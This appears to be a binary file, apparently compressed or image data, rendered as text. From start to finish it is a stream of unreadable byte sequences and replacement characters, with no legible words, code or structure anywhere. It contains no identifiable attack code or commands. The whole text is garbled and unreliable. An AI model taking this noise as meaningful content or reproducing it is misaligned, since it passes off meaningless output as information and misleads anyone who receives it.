Сx�(����(���[����H��Hy������/��m��o���`� ȟ�{�_0��j��y��g c�e�z	�H#}�'�N��1�@ʹl��9�#%֪�6�i��(<�)�8H�((�}o�� �&g��b�K*�d�d-�Ķ0���VːSh�+,*K�階�.���`��HƄ�Fʃ4��bH7��ּɛHx��I����v����m(�Ԇ����������.�i�5`�$�BXw@#��$�CF��$���LCƌ%��bj"bnH�v��(b�I�q��i��H�VH�����H��Ɇx��^���Ɉ���M���B!����(�D�������(��^�xү��	�4蛠J�����h��稆H�X,� �x���艰�R	�h���8�έ�
�*J�IA�2C2�ͤ�~l���Y�}�����V��
(�|�����Nh��o�r!Hn(V ��۹�b)>-������̎�1�Ȩ-P�K���:������wd�DH�������$���fϛ��� �H��d5���f�
{���@�Ɓ�9���訙2�Alɢ�5���&�Ȩ9�͘��0����J�����������@d��؄o$� f�T.E�(��CixH��Æ�JH���2�f�A����`Ȃmi�p���>�2�x�
��h����5��گɕ�2�Y"ڭ�譌H�VF�h�Lɉv8{�g{\�2�
�z	�+ʅ*����Q����G*V	�Zc� �<���
nw���H��)��ȑ�H��G�zH�®p�G�De��Ⱥ��)�ˀ���hK��h�T��wIŵ�����*��*�K^��:�L�k�0k��	��@�<͛��|�r���ȇ�����c���X��w�@F�{ֆ��(���Ƭ@�N��K �x�� �a4��8���XC\��l��J�	b��^(��,�D��=ѯȟ(���VHi�.8�Ȁobe|X�e��g��z��ɪƏ��!���
Z���ĉ�n�8�o���Űw�ɱ���چahe0HR�
{�'_\�V:��ɉhI�T!Q����K�O��M��~�K�*�D��wIS��p~���&�nln`�(�ȹ�k��ASr��b�P��@�l�������h��Ȝ�]K�#� -�&��olț@/����D��vh���fM�	�m�I���݋l��f�)���$�.��ʮ��n��)����A��viC\[��C8��z����������=��I���zȆzd�E�ڢ��E舼��@w�lI��Ȗ/�႞|��bH���Z �����)��H�!��H��C�8�GJ�q=�����|��(X�܆梁�e����*�[�(�P�9�Ƨ~�k�Ma�a��X_2B	��(�L	چ+��>����vɕFʓj	�u��k�Z��'�/��M�҉y m�®(z��9h�߹��Ԙ�M
����cK������~|�wi��h���W(��h�bӂ`�P���
P�t���!d�f�$ۑ��T��|�舟r���w)��ɹ�X�p�̀z�n �F���N��\Y�1�h����n�MB�:.�����8�Aҝ������5l�.h����eƭ�\Ё����������
߄O��������)8�]̉���2���A��K���	�ґ���2�(00!�[�}���Z�:c�4o�B�44)�e?��DɕP�Q�q��ڈj|�d��P��"V �TlH��x�p���{�&\�D��������$��hL�h�Ǥ V�V���wI��ّY�-�0�V���(�\k��i��{)� �>m�F���*Q^�؆ܱ�*��Ԇ@�9|c�χ����׾�ᮡB>�1�������ƌ����J��l;��h�
(����&�z�E��g{��鈐��:8�H������I��<�'ڈ�q�濏<�/����ǣ�(��ɡ)�a�b�����|��*��P�I�� �~�� (2v��a�.�� ��F!:Ci��;[
���\�x���CwhL�y�h5��V
(r |��;�K���Ӊ�H���~�'y�b� �ȻW��l��j��(������i�h�λh���p�V(�)�+�艔�҇|��
�*���tk�=�C��(`+�"|��$ ��o�����[���ɢə�L-	&¸�>�%�,�E;���/wI��l���)�� �ڈ��o�R�n�xDd�i��N��I����ex�Jl��U�sl;�a����ʎ�_�%�^h�&����⚏��e��Owfn��*jk��Ȁ�(8��9����:���J�@DC	�H������P�;i4E	�v�w��(ш�h0Q|��K�𛔈"aN�:p�(�u�NH.Ǻ�� h�(����n'���AK�N��ILK1�ˑK\�n��v�F�ȃ��)�k)t����ܥ*�h��+���=m
��X���.p����@豧l7�)��`.�v����.bh���I���J��D^[������LOڈ�}�������.��w@8��_�쀲��E)��Ę�zn�$h��(�������>���|@_h�(�����+?�ު���� �1(p��8Dі�DI�B��`��X��Xɕt_��6�s��w�o	vo��w�����a֕����a�b���a��9�o�b6b5�c=)b!Vb#VoG�cGVdߕX6eY�oiv�JVo9Vei��[�oa�gyVfW��x�f{ew	�\��D	�3:�r�H)��[
ӓ�ڨ�4@�
�N���H���K��w��b��H[�����C=h��	�~\����Y���٠񆌶�<���P��k��۽ݰY�Z���F�U�QGj��.��޹i�ڄ�R�i#v��L�	]��l͈S�ߵ!Ƶj"�CXB��/��L���H�h������I�<�_���V0� o��0d
�銟���@3�k���`h0��V���� L��NۆX(��m.����������kWO��͖�2<
��Ԙ��b��wR=+/�3�J���Z8�Ew�#~��=�S��dS��a^�c�R6�mJe�%T7せ��RJ�}�^3_�hM�מh�G�昘) ���R<�H��$�=��!	BtSUb�7�u+�k��w��,E��ʘ�y�	b['����9�ev�? yw�)W��toS߲73+��l�����n��̪3y	֮��ή�d��f�L��ؼL��xh��u��5H����XC��@��������
x*��\�ɂ���I��t��h�Nww���	�� �
����������l�ĘɨZ�����K��\�����I�&����Ă3�x�������̠�B�w�����ی¢-�M����`Ģm�M,������΂x��Õ�\��+�}����r�������t��`�:ɔ0n"c&4~bc'H��d8L��d9@�#d:D�3���L���)�Ɏ�`)��P��?&A���~݊J3f� ^����yH=3���{��Վ�~ǀzZ�Қ�0���a�4��d!V�w�Jcz
��Px���(*Ϛw�`�k8�5t�)�&����HyG��*3��K5�Ȏ�3I	*�B��
��B�+�V�m[wx�+Ϫzk[�h�H���ϭ�
�.ؔ��j����D��t���0
X�i0Hy,��Xo�t�[Ϫ���.�½��Oÿ|�ű�nIL�v@{���Jm����"����I(��yG܂Э�eˣ�0�i3g茧txL����Iw&�xBy3{C���|@���{P��5~_w���hWuj��}Ww4|c�'6qxV���8������ EYRw� 	�l��4I�����Y�it��쀊�Rx�/�C8Ȏ�+��I��@H�(�d�ȃҸ����j�|)GJP�p0/�g)P�6{Uhi���ƚ�;��	�hH(�����	�(�����CN�?�����L���<���3���!a���S��,������֌+�H���P�	��]���#���i��۬��8��`E��Jw,����ꠉnX�� �ɔ��������������F�I��O. ���ɟ2�Օ��"��������ʚ�|��|p������(���X�������Sd��N�F�{n,n������{�	o�:1���	0��j���n�s�ඏ��	�|(�H���	���)�0.̹���\^<�ι
�|�u�ͻRY<+�����"Z>����!��bX6�.�E�Ƶ2[����`Ϝ,=��XȀ{ʅ��[%^�j!�8G�w�P�}@�%HJ��닯d��P���X&�����J=�؜,�o���#��yq4��lI�K@ۓ}�$�h1#�b{�z4)��hƓ��L�ՠ���v��N&���G�d,��L�	���I	�0�%�Y ���������R@=��Z[���}��6�	S�	,�����l�@��,���̅^���ae�KhH �T���(����i(�{0�kZh���,�����8-��鄂���(���h���xQT��m���iv�w��܍�v`J� �E�蘰@���t�w�Od����k��Xx����g邯y��k�'0N��93���MȖ��l���̞�)l���Ė�و��1B����	m��1��vzK��1D����@T
�,	����[dn���@{�
��IG���p�Ƭ�IX`�|��l��)_�
�����v�������Z�������Ε���J��LK��Y��@	]��ˆ���t��E�J��hY�*�䀩�� �Zwx�%��H������'�L)J���nx��HK���� D��XD�;ѱ����(`)��^��(��C)UH�5pThX�pH���k��iӭA�>���J�|�.1~���Z���T�S���^H��f�h^,ՠ)2��@�/���(�����*/��
��aJ�l	�̢�y*I������Hm���G`�n�yL�
���i���.���Y���q��ιG��邲�O�\)��˕viR]y�=7����G��5��w��J���U�I��t�x��7gUgwps��wIgu��Bd���綢D�����V�<b|�`
��G�+8�K�Y9����rpN��m��U�qΖz�� ���Dܞ�ω�SqqU\���F�޻*P�!,�U[�N�*�Xɒi*.��t(����I��(��I޼*���͍ҹW8�����?�C�&	����������r��t
�w(��X��踘ۓ���`鈼l�X��ͦ����x��X�����(�w��؁���p��������ܩ�̨�hѕ*��茪5��������6M����ް��ϋ�����|�����ߋw(����ߋ ,�Oh�E���؋�������x�������܉���(��������Έ�������;.�/ȱO܏�����H�����?�=ˌ�x�����؉������֐9����`��$����k�������_�n�Ϛ�)�N������OP�N�4/�\�7/�K�����TP�w�nپ����ݮm��A_��n��������V\�V<�k���� ��t0�n��t��{l،q؇ھ}�_,������(�!����s���]܀H�6��!��X��������m����� l����k��H�_�O���ȧ�и}�y�Ч̖���
���9�Z�0�������k9��q�x���ͺ�p̩۩��Ҽ�ȋιˎ�ȪwX���7X��{�4�϶��L� ���Ԛ�A������ �Ϻ�w�k�X��h�^����
�5H��������¼��錂�����������f����:>��،h-����5��	�貺��{�������J1����h�œ���؈�I��´��D����Y��A���Hh��whIPP�R�SU�M��j�N�a �d��f`����N�Y�����	�([��s ��r���������8�WO��کM��1���_ٌ�H��X�hj��1�.^�(�~/�B�h�wbZ��x�*��ʮ�߉0�e������Ќ8x��M��X�{I����m��
�������:����z��{λl���|���k��c	�옩�����{��H�w�ҡx����Ӱ���r����ՠ����K��X��L��ܽ�1눋�8�1���z��p�Ի��莋X��/��(�����p��؏#�������M�u��*�w(�������K����8��f؎�o(�N�
H�^�׮�xqh�w���RrQ2�xq����Mo�Q%N��%bx��.�^c�}��r�"�n����~@œ�(l,�Ҋo(�2��X(��9M�	�)�r�V_����	��(�8�+��(n�䈦$i�3Y����R�3��wX��Y��h���+�(;����Z��Ȏ���Ȓ,{�،Ni��X���o��jY,��������8�H�љ���ةi^���ر���kN.(m��A�bΎ�������/�??@��5���
|ϹJw
� �1��I b| � ������� Q��؋�8�����x�*X��\��[�W���_�p��I���&�#���;�ױ��9
�;!�n8���nȏ��Վ�"�Lܳ���2���8����5.ǀ�8tB'�N�x��z��|P�G�r��`#'p��t�6���|05g3'�r'z�7}�(�R��H7�B8u 8uP8�4(P�9�3؁�)~�6�9�9�)�-څ�ǰ��혒r�*������4���芨�$^�Ĩ��2�$�w��%h��j��8:��%���8��,׍���t
��h��Q��ߩ0�	
� �*8=؉�x�j~ДZ
��>ؑ�������������Ҽ���Ⴜ����Q��q���3)����9�?)�������@�հ�L�2  L���B���꾧���(��������l��|����َ��֨��z�����8l���#�������X�+L�*�۩��������
H��(����A��Cn���h�E�쭨�w��J��(���8����ވl�m�(l�(uB�iLF�W8k�p�� ~7u�Fe�F��H��X�H�}(�HN+؍��7[؛���٤�9��IP�����H��x�s+���*�|�뜽����t��K�Z��[#N�r��
�%��ޖl�NY���x�08��񗙫�{�І�Ѕٖ��*(�{�ػ�a�򸌀���һ�.�������N�ʻ��ױ�k�Z3�������`����wX?���>��w<ϸz��@
L���[�`�J��Z� ����N������X��(��9��8���	���Z�9`�!" ����u�I�8r�ù#�h��H��x�*�7J�vX��)�؉�蒺(���A�����R���E��IKkE�Ur 8��Ƌ��u�Vi5Vd5VPS��"Xz�W^���T؜�Y�u��#E�-E��I�h��ۓCڤ�I���:^I�_��v��'Y�񈍡x�_��X�J�w(�Bث�+�ı�3�0Ĉ5�ww���]8�,�x��L�;�gy������{������ʨ¸��t��k� h��]^ݫ�R>�����c.챉���`I��r��$��p�	R�;��@�XP��ª�ѪZ��ɈJ���Ѫ!����51�H��x��\ϧ
� ��8���ĩ)��8�����8�����ָ�d8��8CJ�D�	�*�������Ȃ�_��ȁNB��O�{��J��h6�5N[(LVVNfVLf(��d�����HzeE��E�9NKEw_H]�XWCW��Y�tH�-E��f`fb�Io��X�Z*��H��C����<��;�Vip���&���Pt�j�:�X��(�I�w�>��(��l�(*�hL��
���m����(]������HN5(zjNl�m���*l���cyMŚ{��_�c͝��+?0h�ki��0n+�@��0�}�@Jݬ �w�������� Қ`�o4�H��h��H�������D�ջ�z�~�	��X2��~�?��w'�=�C�臻O�FcCu�<ap6iO؉����H��ȱ��8�9�4��x Fn�ٙe{�)\r�Bd�-�$�s:�9Sv�uUW�s0W2s47Wl6fJ�tL�t�t�\#���q�̬�F�rf�%��0h�.���@������j�Z��Ј���� �y�w�����hP���+��z\�i���Մ��@����Y��w���)���v�,���,�������`��Y���ɰ�j7���j��/_����dLK�w/	�f��J��,���Oa�̽��B`�*��*�#���_��^$��.�z��*h���O�����@���H���i�KΆSc�A��!���kx	��N��C�@	�zP����/���&�����)������*�kN�hE͡�.A���Z��
Jq�o��/ƕya�2���ur�xh�i`
,ycoK'qd
�,�ɕMɓb+�W7����bF�gX�'�d�m�F1�v�ȍ�ܐl��f1��w������Y�̜�ܩ��,X1��T�|͂��͖۴g�\/���xh���
���h��������AK���!(
Ύ؎���D�������rO����R�ꆭ��J�v�+��ڸN�v�i�V�K��v�K�ߔI������v@�(�|`���*����ز��p`�+\D`���������@��A (�v�L���B�(N�����ꈮ�"
�""i��'��S&8R��/�ʤ�N2��Nw )������p�ȉ�p�J����΁�` �	�����`�ȹ��0��8�@8(����h��!k�1�
�X��e
��;�=�Dy웠������놑�hE�a(k��Q��3j���86r:�,w�2��Zg�"�ħɜXN�H���4����v�Mcw؈k��܉�;��8b���x�9����y/����g��z�2�ޒ�t�@��M4��؉�<�/���W�O*���ڞ(���� ���ǯ�8iA�vw���q/ñ�ۆ�v��,i��D��qO������� ��P(���!�X���l��J��
��K�ԖA����������*��j,�����%��(l���w�:��墭�����H�=��X�p���ɑP���#Ы�����)�G^��0��.(���>:}���_�J���&�(��ɀ��X�D���`D�(9����H������O����䈂�@I��{����p���H�F�Ȗ���Aw�]H#��xʘ�xO�8I��,����+�ŀRX��2��@��� ̼�od�˓�J��و��*�FT�ї���O�����(Gى�jy��݀�&�Й������O��D�	�����_��M���8�mؘ�p+��8���pK�w�j�F�d�ϱ��G�L0@��E����,�ˈ�ؕ����A��0U�V����%x���5�͆��x��k���躉����D����Z��鋾x���D�w}9�� �q����<��58���@��� �άz[�x���� �PL	��L���|���8I������B�#����`,����*M������)#��h��QxҰd��0��ǬC2�����ʀ
�����ف2�
��iN	yH�̸��8��������ȹ�T����M�R�Ͱv�-��A��Ζ��x�5YĿ31ѝ�(�!;/��>�4�������UJՀ�?\���**娩F�I�H�,�w$����`����F���S�4QÂ� ɢ@n��*�$ȍ�x�����F��[��V;	�3 �����t�i�� cuϴ��i��keTo(�A�ʛ�b��H�ψ�t������߭���w� �v�
�̼Ę����Y���B�	���������X �0���p�q�
�Pg��*h8~�� �ˎ8��q�ܯa�/v8ݰ���ص��p�#�� �XK�B�D���/�����%���<(m�0��,c�0-4܃w�Ub�?����99������J� Ј�`��@�Ɣ���2�����%�˺���뼉��^�W*Ə�8��H��"����(��D�苓�nOɚz�Ha
�N�j�@����m�\�Ċ�l��$=�d3�U�	���g�԰�\T�<�ތ�I�̜9g3�&�׉6A�Ý��P�5��C�4��.�~X��j��n�2(A�$草����1�d�L�1-�u)��> ]���.�im��ٟ��*F�fTa]w�w�C�T��2.�Za����Ȁ����I������r��0�2��7�|���cgN�p��|�ɀJșH��(��>��̕Z��T���9�@t�t�����:��ɭZ����h�9G����\A݄�A����Hh���J������YH��8�
�5���ލ�����R[����EO�ܣ�%���ŝ�n)�����P:�J&�P͐^HǍ�
�0��fmK�`�?(�H(�����
��E@	Z*� w��	�x��`�؈�8�[8�Uj��`TЋ�H
�c!�	�ڀ���;��A���1F�8��zҒ}­$S0���/������글& s��:?��S��!�2/�/�{� [8q� �	23Q� 3J@IBi��b
� 
�r8��草�	��-#.��
��;�ez����k����L��ʂ��Fi.�x,N��82�O/�8�[8��9�X/���������@�_9��� �I9YJ���7{�����xwHKM5 � �4θ��x	� N��<�!��r��D�00�Es��	�k�z��!���9�) �K������������i(�(�9�<聞�ɀ8�#���p���ѩ�Z<�!�H�0#��l6��7 	z�$&�=�������+��7��4�(��Пǈ��0	�Ы���*9�#=��r�4���ɤ辤�T��ڠ���
���8��S�F:+�
����
� ����?��?�I�00<��lw��9��b8ɜ'��1����1$3ȯ,���c8��L0�2�ˀ+{�3��X�`���It'!��ό�x�X��@J�@K��(s-� ����ъmbI����T�{C.�����1����A<E��.�`���
8k��2ܢ�<d�:��-��Z,����M�Ț0Ê�(:����p�������|��x��L�� �@�{l�L{	�����A�As��������
�p��;�V3��vi���+⢈� W˝����w�5��i;��@����� 
9R��
\T����x���i�@=�@�)�<?�es�.��T��Q�%`#�X����(7�)���0�	i�X�� �,���p�	��Ԉ���
����p*ZB	� ���	��
���/�7؈1�[p�Fb�#��?S�,i���H�0>;�����5�8�������'�0�8ý�\�L�0-6�L���'��s".�p(Ɲ�h\�?��(�O1���E���݀k�-|ZC�
��Iw˂��0�J� ]UL�0��1����=?;���ݓ�(����賐�?㋵�!�� �c�2�:ްGԴ_��4ސ��{
��G��_�<:��f�!�0F�i9����5�!NEk5�D ��̸ �$��ˀ�P�w"��`sѵ��x�p"虈����j\8�@\��9�����
ԩ,ة���C����?*�1B6�q�7���	�N���ڡj
�@����(� �t�������[I�M*�� ��x$Q��Hˀw��¸+�	��]0>	��Fj�]���i������&��T��� ��d��(��h�����^0ފ]�r�DD���h�8n������m�A�1W��&�J�U��R�A����PUL�Uï���MT��`I�Չ+3�I,�}
��A�D� �"\XU�X����U��� ��y�#�Xꀱ k���g�^T��N5�<���9�-��
���d<д��C�|�G��-�ߤ��������5��S��܀�fw4��t���@���5���5Ȁ�H �h�؀�(����� �� ��
�(�&��¸ɞ.��i�Ƣ�i�^Ȑ���x��j������x��Y��q�p�-Q���)���60bQ# ����;x#�������Ȓ�� 	�����ڈNꃉh��(� �?���
G�l�0	��� ���
����� Z䛈�
�xH�ӳ�
[A�p�h褷b���ۚ �^a�1m��荸�/�W�� ߥ':yw?A�-� ݉í��%��&��=�Խ�n��g��}L�\*{mk�J��N��@��\��K[����'� ��L���TU+���䔲T03����#؉��C����������.�1�xO��W|=J� ���M�0	9�����)3�[��x���|��}	�x����2[�p$:��O�L+��!©;�p����t� ���(��p���+��,fܠ΀�<�8���ѥ�Y�Nѣ# � '()�P��$}w��������R��+:��x��Ҁ
�Z�F��(	����X��T��	��� ��*
�NR�XH�H+Z�� �J���V������N�mT�
���CЏ�p"�`�*m��L-Ӊ�L�X�8�d�D`BK������T^]��Ln��/���k��R���'�n�DTe
~�(�e^-'�ħWM�S�f��`V�Ci�}��O�De2���j���x�8-�`,\���	'�gy���^���=�Uw�L��Ʃ��Ɗh��	W��w���~�pd���߮�hL_��Λx�g� ��
��!����@	ňǛȍ���@~1N�P��hh��� �
�p��b)� �� �ߛ�`y�(��z)�z����� ��b(�z*��0��Ȁ�����Qo�#�=j<b�Q$���
ğ/��(�*��i�p	��B�`������$���",RԈ�ي�H�W�Ҳ�
�v$H�d�|@�[�(
ApB^�[�35B��8��㟲h�c�<�
=�}����h��0f�D-�wW8T&�2oV�Z�n���@1˸��`Uk>��MD�f0葮���@��*����^1���a����_� �VK�lL �]������3-���D�BCA%\�0��l��x���'Ӣ�����`�U��T�ue���`]^������\i	�h
�9��������l�ta|��
��G� _�`x�
�	�� _�����a�I.��׎��Ha�`���Д��w�(~y��b���p�!���r!'�b��b�P	'Ww�8߀��r�r//�0�.v������ b�5<�-b��%&�c�x�{�7r���ƈ�,݈��
�P�����q��t�׏�/��Z�a��Ӧ�
�x����� Q��4�t���1[Ql]P�IȀ�;Ҧ0�%ث����$���m��7�a��������a�	UuC��Ѳ`:�yZ�f���g^�~���OD� ��n�`���g�f$��;���{v��~&��y� ��ޘ���(H�j�ԉN�4ٌwus�A��w��������T��	���ڟ�-���*����D�k�P+f��՞�¨�	����X*χ��w���@N��%�<�:��_���x�J"���&�8�K�ԯ�8�Zn��#`9���M���a��x�� �ƉtGW�@��V��MC���y9�@�$œh��r/���w	��AeS0xVEsK�4���	pyl@߈��pek���+��ʆx(KmH	���@�:n���Z����	�n�8wO��w0T`| ����G����̆�lK�Ќ	���\J�؊�ȇ�ɡ�	�����ؔ�� ��_���$�O��ة˙���I���H�u`X��E<k����ђ�|G��%L��LY���L+�˒u� ������i|����9O�fyGiHX����:����J[�-�Ll���x�(�L+���\X�+����̢��џ�-�Y���܎�Nَ̫�[�Ƚ�]![���iO�n��N���hI�?Ȉ���̙��w잞�J������-XB���iH��0ޚ����8Q�C� �yG���٪w�L�����w�jFη���6qb3g6��K��u+ �5���D�KO-����Dx�J	8������^��x����4�H����D��GY���x����D�˳�cϩ���)��K�bD�������9�ɍ���W ə	=���������@x̀�x���H� �~A��φ�Xw��o�y��؛�	紐Yu+�#w����X���q��Ym�jhO��P�1�eiG���V���t۬��M�$�LB�����̚%����D{Ǒ��фʌi��k��M Y��q��#��Ȉ�S{B܎h	H��p���<*d�5��ޣ��]d��Q��<i����xww<�$1���JΘ &�Hɹ�)L��8���8
�4h��ȉ�t���������/�B��Nh�,H�����(SԄ���K�"�������v���Ȁ��Ʌ�Y�{$	������~w��i�ǘ
�#��-n�0��-j���ʯh����˟x�1p�#Mo��������8x�� ��X����hK�V^�1����)�=	���wp����,O�l��e��!��!����r��G�����h'����7��X<	�LI�;�l�Z������/D�1&��qӫ�pF������� ƫyP��x�$������C�������\I��x(��4]%�x�i���ޣ8h���*�� ���	wM��9��R(%�A����J�(w�����{��<�֩e��� Z:��P �t��ˑ51�J���a���L�PJl���=q�N���<����G@��;X���
��h��`ꅮ�H��,�T�r��\2�=�Y��tO�������k����@�x��������@K������� I�^(���ȈF��*!�Li: ���v��ܬ�&�Z�ƚ�t����]���ا���
��k->
y��
3��w-C��_�Bxa�KW
���Ψ	��u,�LO���D����Y��RֳǑԸ="�{o$�m	�T"�@�<H3���ԑ r���,ȧ����7��I�j
>v��?}�͞ȦMH��߂FMZ��-��������x��kŀ��\�Zp�����p8(��O2i���D	�R�j�v�����X�
xd�)���J�d�އ�e���c>��ƀ	����[��
:��ȉk��)���FxQ��p��H�@w�d�z��\�!�hS�9@�z���m�+����w�ձa��ƺ�Οt����+�eN�b��<���(��?�L���/+-Lm,�	j�%�?A��<Cm�姻����.�,,�ƁȍuP����PE�a��!"��R6������J�Ԩ$�����x��|�����)�����)w`'��dX�<��������؛�YJ��XY���a�
��ꉺ|Jԛ��@���t��wPI�və��+�Nq����*F���Pw����SH���@�O&�+�DD��*ɖ5���������s��$�{ؔ�L)�q���⩌�X�%�+����#m���q���p�|������
�艎��J��c�6�;b��1���`>ňP���S�&�������O�V��8%e�
�S=���Ȕ�ߡSM���U�ní��z�����2n�����T�i�y����-��;��h6�q�z֨�kA�V�#)t��1Boڦ��t3���ќ���h����wh��h��T
��zc��tk�����YJ��2 ������N����h�T��̑l�����YTI ��~K|�FETM|N��D����dN�.Ș`J��J�YI��
	(���@x�I����쏛�ݯpX�@G|���E^Hӵə��t˯x��E�Ѝ���؅�X	����5O]��K�J�ɐ�O4D��I�H�+��y�z��lD�m�d�����U�W�]��M��DAf ��Ȓ@ƴ�Hg`�6h���&�hl%Hz��w�Bch��	dpKn(�a��2���hFfQ�0�B�6��ה��`DۑX�IӶq�>��N�\ȱ�t�qYG�|�@I��J霈ŐL�w��%�	�����|��
�+@�Ae�بŅ�ǝ����@Ǎ]=����Tk�R�\+N���Ʌ$	�L��J�����@�����Qx����阢��u��Y�0h�XH�ݟ���6ٟ��X���Є���mI�l��lɐH,W%I��Ϝ�VZl)�{�H�A��F�!w����k�d���Fi��%�g�g��a�F�8ʫ&ȷ����<^�Zֱ��'��<��­���M`����J����|�G�IA�6ۥ��TtX�lJ�l
��	&���Cܘ��i�6�H�HW��C�m�J��p����XS�|�����	��2t��숦4C��V���h����˫�]D���YT�zPL�ĀRصj+����H�	%��$əL������� �EI�X��ȯ�	�x[����\�����w�������>�%� �_t��l�zU�U�(�
W9�����Ҕ�R������%�����W���ۊAj��͜f �{�j�8
�Č� V��J���©A�e���ӂjz(�ɠB� �U	c�` { *L������
�����R��6[�\�$��D�ꮮ�Vw�X0$Ms�.���
��ɖ��:����Ju�HN�x'���Ό���T�tIV��h�*bC���@C�xJ�}k���]LD�����w�����/�����	���,��OD���֙��A���	P�����������^q�X���/��ʯHP,]�U��q�tb��	�� Uu�	*��؏S�ɑ��Ƕ��������)`���Udl&=�3��e��#|��Z��m��V��[&�U����L��跈n��l��8°$y��\�����9��aD !��|���cx�A.�@�?z���K����Ȍ�͌��8T�q�Ӝ�L��9�n�te�?@��w�M����V�y�ӑЈ(��N픦Hȁ��*�卽���ث�h騴jTDy�� �bQ��/���J���E	�
)�ҙ�A��@�l����Q�,�yIP�^���Ru�E/�u U���R�iD��vH��,�`U���Ī�Ů^�I����h���%���ʻ���#D�l�*����(��|f���eBcDL��V�� �d�{��#�̧͟��{
�I��%*�K~����ě�H �Zc@�����-�F#�w܁<c���S6��� ��0'@��B�p�������4�'Ȯ�a�B�t��l���͖�uE	�HJ͉X�|�r׏��R�`	���,��Ɂ��؈^Nx�Hx�hZ�o�Ƣ�HkPe�.eQ&� ���x	>^ș���1�_�I��,��H�ȉ�yIW��hR%��Y���Y�@^�U�����̅:*y�1���tH�d������=ɕ/�a��>J�tI�dl���ڇ�_��˹g�^�8Bz�#(��V5�w��e.LzKnp��o�eޖdC���c�߂ț�������A�N�ȁ��d0f��ʹ,��]�����a�W��j���Ċ�T���Ơ��vg�.�L�b�aCNSڸ���p�@W��ʫ�Y�tKJ��<	�X�\Iw�M�nY���،��I-y��P��t3|ʋ�
���A�"�k.�N˻��xʡD�������E�ĵ��Q*��CI���l���]!����ٛ���
]���ȉ��	�i�QEPa|k6< �jvFw�T���&� �� ��	�@ɘȉ`�R�;�L8���Uq�p%b��j��l��h�s�����_f�	%1=ӧGo)}s.��P�5���}���������غ�/��I��̡�̬��e*�� `���O���_�h��Y��lQ�/�b1#�3c��_�'��(lJ�8�y���V߉7S��Ȍ��D��#����t�ȣ�tu�uL�l��\�v�Lma�.��.�m�<�I.���ʹ�˫�B݌��A���f��]��w
�/6?Q%RFR��L����D�0��ry��o�Y�tKTI��lȖЯ�0���#�IU�Fٝ���ȳ�i:���H�l�Ȟ��G�eUA�)Q��xȟx�п!�([�����~k�;�eE}�@���Px�X�e*z�q���e"V�K�z/*�{�qH��?��(�Cś|�T�1�,�{>���ۺ�>��������o*��n��ā	ڌ���|=,��pȍ���0��D�>��2��M+��1p�w{�2�IO]���ɽ<Ȋ��( �εt̋N���E9����� |RB�W2�u܍,�Dɘ�ɀp�N@��j6مI'�ɐ�&g<�qO���������hN�Sm��7��J���
�H�gP�a9Ui�䊪DIW����cb�#I���<:�<��;1��q�+������J�8���H��K�tH�����tJw�M��/�"q��� �O�~N�1B�NǴM{3覚K��M;�Ct�esC�.B��6?�Xw���3��䈢P�(,����\�٠n3�������{wĈ(?MpT�ߤ�q�?=dG����m_�p�z��=����̀Ȁ��N����AeH�ߌ�lu '�BYx�r�(���"��aT�h��"RN���D��`��m|�-ȅ�
�$�t˨�)����YՈ�D	��^[����3��=}���O�8˙}O�� ^!���0OZ5H� k0��O������>���<I�	�|�f�����M{�L_tW�E��E�w���H{sHwC�N�L�tN�wr�qGwB��ߴN+7N����k�ܙ�������)8�K �k�[,)K��*�J+O�����,���tp:���H�8��F��Q����BiI�	������	�ۻ���K���8�`�O�
�w��XB=����X�K�"�l�xHZ9�B�p��I��t)� 9���t���A��>��G7���L�BPס�ܸ�	�֢8�u��Q:����3~eS>� F;2��$5���G	w��^x){�@��������զ�л�Gb�0��GO�/|ʲ!�V�q����aLM���Ԙ��v��(��<�H��V���8x��Q,���l�������ǲوٸ����ܙ͝Դ �����
�yN�R��� )��� N��jyO�D�@���!Ϊ�O�t,�	�	D�)��T��D��E��E�Q��Ÿl,a���R��}<Ǭ鮅���j��Pq�����n�-��hԀ�b	�vX�:8�w�����,�����&8�녾@��0������0�"9��(����^��v�k�vy	��0Q��^9�v�(;A@�#���m���\��e��ɀ�TQ�K�?\ڐ��_�����ǃ����F�`(& �po�&[ �^x���0g5\��5�R+��s�ب��PYg7�v�Q7����	�JIM�������n8�̘	����QLK����̭pЈ�r!����yM�B��(�{�$|�ĕ9&������;�z@"�<w��:\��t�*%����;S��F4}.!.6a��6}�4.7w~3�&Ph�[�ުB��OٱL�(��6p���b�.�b	���#%D:i��ژ�����
��PBț��E�^�#�|�+7* ��@�
������(UsfO��:핫��H���N��T_��E<�Pv��#ծڀ�0hړ(֧#���h��G���J�v�a�)��HF�2��脸�
� k|Ĥ�ʠ� ��d���p�@��	�w� �Uُ��n��������� �id��#ɘ���Ĩ��L��*,�����	SH�.3=A�����ͼ�Y�d��=�N�Rŭ��Vj����f ;�i` @���T�p �@=�����ѹB�+����r)lu��̡����f�ŁI,�9A�H��бL��%�J��]��/#<�6��#�qA9�m��HC,?*t��p����`h���	�a�ﶻ�]
�v�E�;�d�s@�7P@n4ivV�&�-�w�oį���	�鉩x��!9�^�HN�����3�ʙ�)�(���ǀ��9���sT��~+��eo��Z�D)���H�����Y��@���^��H��� Q��P�Pa����Z������P|�(�� �}��_��-�!ǽ"�o�H�����T�@�'f9�����qp]����T��@��������8
�)�J&�( -�m������82��������B:��|J��H�e ���ȥ:t�y.ZQkmz�wzH�2؎����L��������)���S�y���-�N�Y��!.�L��2\7T,� 5n�	�&{}b؀v���h��(L�@���2P̂��a8�)�������zT�^�؂�소��u�X΍h���H���l���D	�5�����k�����`��R/�΁��ZN"�&�&b ��#L�i�Tj�3�N���$�:#��c��^�����]ۃRb^��&%����F��̑M��H,�������w�N��傉 t���<0�#Z�y��Gz��MhI�J^�H�8H�:yQ���� e(��B�K�w@��Y�q=.�,�f�^��t9�2��1D��
���������Ȁ_1����� �&G�S;�b���_9���irn��z���(f��k���Ԋ���	�
�e��������l)������H��	��S���D�jd0]�k�%g4a%�_�Wq^�43bf��1O�Eғ/�����p҃6x���h�£ӡw�y�ѯF J�����x(�6dc���]Ƣ':�C�"$b�A	�RH�`I���#��j�����e��h���n���Z!y��.��v�v� �X����	��ɋ �t��V>۽u���&�fN0{2��x����Zh*���)�t�+��
���Y����P͂^��ex(���g�(H��O��pI��p9�PO����X���K���>b�(��3ʧ�`3z�)�Hh˸�J����d�k{6��yL���q�߰Jtwm��qʾ6��a�tq���~#W�g��t	"0I�	���k��\�*D��������
��Z�,LBv�h�£�K�(���Ѝ����=�NJ�c�v)�2Ȉ�ɸ��p�N*���H�caGA��+�.�.)�t��,I����V���Zث�R�HZ�f��X�
